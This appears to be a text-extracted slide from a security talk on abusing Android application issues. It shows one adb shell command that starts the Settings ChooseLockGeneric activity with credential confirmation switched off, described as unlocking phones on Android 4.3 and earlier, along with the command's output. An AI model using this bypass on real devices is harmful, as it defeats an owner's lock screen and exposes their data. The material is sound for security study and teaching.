 Abusing Android
Application Issues
• On Android 4.3 and earlier, this intent unlocks
the phone from an adb shell in any context:


shell@android:/ $ am start -n  
com.android.settings/
com.android.settings.ChooseLockGeneric  
--ez confirm_credentials false  
--ei lockscreen.password_type 0 --activity-clear-task
 

Starting: Intent { flg=0x8000
cmp=com.android.settings/.ChooseLockGeneric (has
extras)
}

 
